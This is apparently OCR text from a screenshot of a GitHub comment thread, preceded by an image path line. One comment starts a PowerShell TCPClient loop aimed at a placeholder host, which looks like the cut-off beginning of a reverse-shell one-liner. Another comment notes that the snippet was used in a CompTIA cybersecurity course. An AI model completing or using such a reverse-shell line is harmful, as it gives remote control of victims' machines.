
hktalent
commented
Nov 30, 2023
while($true){try{$c=New-Object System.Net.Sockets.TCPClient("your
jzburda
commented
Apr 7, 2024
Congrats bro, you made it into a CompTIA sponsored course
on cybersecurity
https://i.imgur.com/eN7OCjl.png
egre55
commented
Apr 8, 2024